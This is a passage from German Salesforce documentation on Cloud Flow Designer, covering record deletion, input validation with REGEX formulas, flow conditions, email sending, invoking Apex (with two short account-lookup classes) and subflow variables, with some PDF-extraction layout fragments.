



#### SIEHE AUCH:

[Flow-Element "Schnelle Aktualisierung"](#page-4800-0) [Flow-Element "Datensatzaktualisierung"](#page-4805-0) [Flow-Element für Schnellaktion](#page-4806-0) [Arbeiten mit Salesforce-Datensätzen in einem Flow](#page-4769-0)

<span id="page-4776-0"></span>Löschen von Salesforce-Datensätzen aus einem Flow

Verwenden Sie zum Löschen von Salesforce-Datensätzen das Element "Datensatzlöschung" oder "Schnelles Löschen". Die richtige Element hängt davon ab, was der Rest Ihres Flows vornimmt.

Beispiel: Löschen Sie, wenn ein Kunde ein Angebot akzeptiert, automatisch die verbleibenden Angebote aus der Opportunity.

Zum Löschen von mindestens einem Datensatz muss Ihr Flow:

- **1.** Die zu löschenden Datensätze ermitteln.
- **2.** Diese Änderungen in der Salesforce-Datenbank speichern. (Bis die Änderungen in der Datenbank gespeichert werden, sind die Änderungen demnach nur im Flow vorhanden.)

#### **Wie treffe ich zwischen Flow-Elementen, die Datensätze löschen, eine Auswahl?**

Der Hauptunterschied zwischen den Elementen besteht darin, wie das Element erkennt, welche Datensätze gelöscht werden sollen.



Verwenden Sie "Schnelles Löschen", wenn Sie bereits eine sObject-Variable oder sObject-Sammlungsvariable mit den zu löschenden Datensätzen aufgefüllt haben. (sObject-Sammlungsvariablen werden für die Datensatzlöschung nur mit einem Element vom Typ "Schnellerstellung" unterstützt.) Nach Möglichkeit sollten Sie die Elemente vom Typ "Schnell" verwenden, damit Sie hinsichtlich der Obergrenzen Ihrer Organisation sparen. Weitere Informationen finden Sie unter [Flow-Massenverarbeitung in Transaktionen](#page-4746-0).

Verwenden Sie ein Element vom Typ "Datensatzlöschung", wenn Sie die zu löschenden Datensätze bisher noch nicht ermittelt oder die IDs in Nicht-sObject-Ressourcen gespeichert haben (beispielsweise eine Einzelwertvariable). Für dieses Element werden sObject-Sammlungsvariablen nicht unterstützt.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Beispiel: Im Folgenden erfahren Sie, wie Sie verbleibende Angebote aus einer Opportunity löschen, indem Sie die jeweiligen gelöschten Elemente verwenden.



#### SIEHE AUCH:

<span id="page-4777-0"></span>[Flow-Element "Schnelles Löschen"](#page-4798-0) [Flow-Element "Datensatzlöschung"](#page-4803-0) [Arbeiten mit Salesforce-Datensätzen in einem Flow](#page-4769-0)

### Validieren von Benutzereingaben mit Flow-Formeln

Ebenso wie mit normalen Validierungsregeln können Sie die Eingaben von Benutzern in Flow-Bildschirmen validieren.

- **•** Der Formelausdruck muss einen booleschen Wert zurückgeben (TRUE oder FALSE).
- **•** Wenn der Ausdruck als TRUE ausgewertet wird, ist die Eingabe gültig. Wird der Ausdruck als FALSE ausgewertet, wird dem Benutzer die Fehlermeldung angezeigt.
- **•** Wenn der Benutzer das Feld leer lässt und das Feld kein Pflichtfeld ist, wird keine Validierung des Flows für das Feld durchgeführt.

Gehen Sie bei der Konfiguration eines Bildschirmeingabefelds wie folgt vor:

- 1. Wählen Sie im Abschnitt " "Eingabevalidierung" die Option Validieren aus.
- **2.** Definieren Sie die Werte, die für das Feld zulässig sind, indem Sie einen booleschen Formelausdruck eingeben.

### Anmerkung:

- **•** Der Formelausdruck muss einen booleschen Wert zurückgeben.
- **•** Wenn der Formelausdruck als TRUE ausgewertet wird, ist die Eingabe gültig.
- **•** Wird der Formelausdruck als FALSE ausgewertet, wird dem Benutzer die Fehlermeldung angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

- **•** Wenn der Benutzer das Feld leer lässt und das Feld kein Pflichtfeld ist, wird keine Validierung des Flows durchgeführt.
- **3.** Passen Sie die Fehlermeldung an, die angezeigt wird, wenn die Benutzereingabe die Validierung nicht besteht.

Klicken Sie auf <sub>171</sub>, um zwischen Editor für normalen Text und Rich-Text-Editor umzuschalten. Mit dem Rich-Text-Editor werden die Inhalte als HTML gespeichert.

## Beispiel:

**•** Überprüfen des Formats einer E-Mail-Adresse:

REGEX({!Email\_Address},"[a-zA-Z0-9.\_%+-]+@[a-zA-Z0-9.-]+\\.[a-zA-Z]{2,4}")

**•** Überprüfen des Formats einer Postleitzahl:

```
REGEX({!Zipcode},"\\d{5}(-\\d{4})?")
```
### <span id="page-4778-0"></span>Definieren von Flow-Bedingungen

Steuern Sie, wann ein Flow einem bestimmten Entscheidungsergebnis folgt oder auf ein bestimmtes Warteereignis wartet.

Erstellen Sie als Erstes das Entscheidungs- oder Warteelement, dem Bedingungen hinzugefügt werden sollen. Um einem Warteelement Bedingungen hinzuzufügen, wählen Sie **Nur auf dieses Ereignis warten, wenn weitere Bedingungen erfüllt sind** aus.

**1.** Legen Sie die Bedingungen fest.

Die Bedingungen werden während der Laufzeit in der von Ihnen angegebenen Reihenfolge ausgewertet.



nicht in Stunden angepasst.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

**2.** Legen Sie die Logik zwischen den Bedingungen fest.



SIEHE AUCH:

[Was sind Wartebedingungen?](#page-4822-0) [Flow-Wartename](#page-4820-0) [Flow-Entscheidungselement](#page-4795-0)

## Senden von E-Mails aus einem Flow

Um E-Mails aus Ihrem Flow zu senden, rufen Sie eine Workflowaktion vom Typ "E-Mail-Benachrichtigung" auf oder erstellen die E-Mail im Flow.

### **[Element für E-Mail-Benachrichtigung](#page-4796-0)**

Sendet eine E-Mail unter Verwendung einer Workflow-E-Mail-Benachrichtigung zur Angabe der E-Mail-Vorlage und der Empfänger. Der Flow stellt nur die Datensatz-ID bereit.

### **[Element zum Senden einer E-Mail](#page-4814-0)**

Sendet eine E-Mail durch manuelle Angabe des Betreffs, des Nachrichtentexts und der Empfänger im Flow.

SIEHE AUCH:

[Flow-Elemente](#page-4790-0)

## Aufrufen von Apex-Code über einen Flow

Der Cloud-Flow-Designer bietet einen großen Funktionsumfang. Gelegentlich kann es jedoch vorkommen, dass Sie einen Flow benötigen, der mehr kann, als die Standardelemente zulassen. In diesem Fall rufen Sie eine Apex-Klasse über Ihren Flow auf, indem Sie eines von zwei Flow-Elementen nutzen: Apex-Plugin und Apex-Aufruf.

Entwickler haben zwei Möglichkeiten, eine Apex-Klasse für einen Flow verfügbar zu machen.

Tipp: Es wird empfohlen, die Anmerkung @InvocableMethod anstelle der Process.Plugin-Schnittstelle zu verwenden.

Die Process.Plugin-Schnittstelle unterstützt die Anpassung der Darstellung der Klasse in der Palette, während die Anmerkung @InvocableMethod noch umfangreichere Funktionen bietet. Die folgende Tabelle beschreibt die von den einzelnen Optionen unterstützten Funktionen. AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



Beispiel: Um den Unterschied zwischen den beiden Implementierungsmethoden zu verdeutlichen, werden nachfolgend zwei Klassen aufgeführt, die den gleichen Vorgang ausführen: Abrufen eines Accountnamens aus einem Flow und Zurückgeben der ID des betreffenden Accounts.

Diese Klasse implementiert die Anmerkung @InvocableMethod.

```
global class lookUpAccountAnnotation {
  @InvocableMethod
  public static List<String> getAccountIds(List<String> names) {
     List<Id> accountIds = new List<Id>();
     List<Account> accounts = [SELECT Id FROM Account WHERE Name in :names];
     for (Account account : accounts) {
         accountIds.add(account.Id);
      }
     return accountIds;
   }
}
```
Diese Klasse implementiert die Process.Plugin-Schnittstelle.

```
global class lookUpAccountPlugin implements Process.Plugin {
   global Process.PluginResult invoke(Process.PluginRequest request) {
      String name = (String) request.inputParameters.get('name');
      Account account = [SELECT \, Id \, FROM \, Account \, WHERE \, Name = \, name \, LIMIT \, 1] [0];Map<String,Object> result = new Map<String,Object>();
      result.put('accountId', account.Id);
      return new Process.PluginResult(result);
   }
   global Process.PluginDescribeResult describe() {
      Process.PluginDescribeResult result = new Process.PluginDescribeResult();
      result.Name = 'Look Up Account ID By Name';
      result.Tag = 'Account Classes';
      result.inputParameters = new
         List<Process.PluginDescribeResult.InputParameter>{
            new Process.PluginDescribeResult.InputParameter('name',
            Process.PluginDescribeResult.ParameterType.STRING, true)
         };
      result.outputParameters = new
         List<Process.PluginDescribeResult.OutputParameter>{
            new Process.PluginDescribeResult.OutputParameter('accountId',
            Process.PluginDescribeResult.ParameterType.STRING)
                };
      return result;
   }
}
```
Beachten Sie, dass lookupAccountAnnotation noch nicht einmal halb so lang (11 Zeilen) ist wie lookupAccountPlugin (28 Zeilen). Darüber hinaus führt lookupAccountAnnotation eine Abfrage pro Interview-Batch aus, da die Anmerkung Massenvorgänge unterstützt. lookupAccountPlugin führt eine Abfrage pro Interview aus.

### SIEHE AUCH:

[Flow-Elemente](#page-4790-0)

## Anzeigen von Ein- und Ausgaben anderer referenzierter Flow-Versionen

Zeigen Sie beim Konfigurieren von Subflow-Elementen die Variablen einer angegebenen Version des referenzierten Flow an. Auf diese Weise können Sie den Master-Flow-Entwurf und den referenzierten Flow gleichzeitig konfigurieren.

Über ein Subflow-Element können Sie nur Variablen des referenzierten Flows, die Eingabezugriff zulassen, Werte zuweisen. Entsprechend können Sie Werte nur aus Variablen des referenzierten Flows zuweisen, die Ausgabezugriff zulassen. Dieser Zugriff wird über den Ein-/Ausgabetyp der Variablen bestimmt. Wenn Sie den Ein-/Ausgabetyp der Variablen ändern möchten, öffnen Sie den referenzierten Flow, um [die Variable zu bearbeiten](#page-4838-0).

Standardmäßig enthält diese Dropdownliste die Variablen der gegenwärtig aktiven Version des referenzierten Flows. Wenn der referenzierte Flow keine aktive Version aufweist, enthält die Dropdownliste die Variablen der aktuellen Version des referenzierten Flows.

Um die Dropdownlisten mit den Variablen einer anderen Version des referenzierten Flows auszufüllen, führen Sie folgende Schritte aus. Auf dieselbe Weise können Sie die Beschreibungen der Variablen des referenzierten Flows anzeigen.

- 1. Erweitern Sie im Subflow-Overlay den Abschnitt Zuweisungen von Eingabe-/Ausgabevariablen.
- **2.** Klicken Sie auf **Ein-/Ausgabe anderer Versionen anzeigen**.
- **3.** Verwenden Sie eine oder mehrere der folgenden Optionen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

**•** "Force.com Flow verwalten"



Beim Konfigurieren der Ein- und Ausgabezuweisungen für Subflows können Sie Variablen einer jeden Version des referenzierten Flow angeben. Auf diese Weise können Sie den Master-Flow und referenzierten Flow gleichzeitig entwickeln, während eine weitere Version des referenzierten Flows für dessen Benutzer aktiv bleibt. Wenn Sie den Master-Flow hingegen speichern, führt der Cloud-Flow-Designer Validierungen für die gegenwärtig aktive Version des referenzierten Flows durch. Wenn dieser Flow keine aktive Version besitzt, wird die aktuelle Version validiert. Wenn Validierungsmeldungen zu nicht gefundenen Variablen oder zu Variablen, die im referenzierten Flow anders konfiguriert wurden, angezeigt werden, können Sie den Flow dennoch speichern. Beheben Sie nichtsdestotrotz alle Validierungsfehler, bevor Sie den Master-Flow aktivieren.

#### SIEHE AUCH:

[Flow-Subflow-Element](#page-4818-0)

### Hinzufügen von Werten zu einer Sammlungsvariablen

Nachdem Sie eine Sammlungsvariable erstellt haben, füllen Sie sie mit Werten aus, die im gesamten Flow referenziert werden können. Sie können zwar keine Elemente zum schnellen Nachschlagen oder zum Nachschlagen von Datensätzen zum Ausfüllen einer Sammlungsvariablen verwenden, es gibt jedoch einige Behelfslösungen.

Um Werte von außerhalb des Flows zu verwenden, legen Sie den Ein-/Ausgabetyp der Sammlungsvariablen auf "Eingabe" fest und verwenden Sie dann URL-Parameter,

Visualforce-Steuerfelder oder Subflow-Eingaben. Wenn die Werte von außerhalb des Flows stammen, können die Werte nur am Beginn des Flow-Interviews festgelegt werden.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

